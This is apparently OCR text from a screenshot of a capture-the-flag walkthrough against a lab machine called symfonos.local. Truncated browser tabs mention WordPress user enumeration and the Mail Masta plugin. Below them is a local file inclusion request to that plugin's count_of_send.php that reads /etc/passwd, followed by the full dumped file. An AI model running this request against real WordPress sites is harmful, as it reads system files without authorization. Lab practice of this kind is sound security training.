 symfonos.local/h3l105/wp-c
Wordpress xmlrpc.php -c
Enumerating users on Wo
Index of /h3l105/wp-content
WordPress Plugin Mail M
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false